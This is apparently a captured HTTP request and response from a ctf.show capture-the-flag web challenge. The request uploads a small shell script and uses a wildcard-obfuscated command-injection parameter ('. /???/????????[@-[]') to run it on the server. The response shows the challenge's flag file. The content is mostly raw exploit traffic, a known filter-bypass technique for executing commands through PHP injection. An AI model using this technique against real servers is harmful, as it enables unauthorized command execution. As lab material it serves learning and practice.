 Request
Raw Params Headers Hex
POST /?c=.+/???/????????[@-[] HTTP/1.1
Host: 46408c75-b7ab-421c-a792-31c85165199f.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------251727733363028822432728455533
Content-Length: 369
Connection: close
Cookie: UM_distinctid=17b400182d71b1-0f481b89d49b4c-4c3e257a-18b040-17b400182d8d23
Upgrade-Insecure-Requests: 1
-----------------------------251727733363028822432728455533
Content-Disposition: form-data; name="file"; filename="a.php"
Content-Type: application/octet-stream
#!/bin/sh
cat flag.php
-----------------------------251727733363028822432728455533
Content-Disposition: form-data; name="submit"
鎻愪氦
-----------------------------251727733363028822432728455533--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Date: Sun, 15 Aug 2021 03:19:24 GMT
Server: nginx/1.16.1
X-Powered-By: PHP/7.3.11
Content-Length: 278
Connection: close
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-07 19:40:53
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{5e842c1d-74f6-42cf-8c4f-d3dafcfa5d88}";